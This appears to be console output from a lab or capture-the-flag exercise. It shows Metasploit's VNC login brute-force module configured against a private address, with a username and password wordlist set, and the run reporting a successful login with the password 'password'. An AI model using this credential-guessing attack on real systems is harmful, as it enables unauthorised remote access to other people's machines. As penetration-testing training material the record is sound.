 Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.31.1.25 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
<path>'
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME glass no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/vnc/vnc_login) > run
[*] 172.31.1.25:5900 - 172.31.1.25:5900 - Starting VNC login sweep
[!] 172.31.1.25:5900 - No active DB -- Credential data will not be saved!
[+] 172.31.1.25:5900 - 172.31.1.25:5900 - Login Successful: :password
[*] 172.31.1.25:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/vnc/vnc_login) > _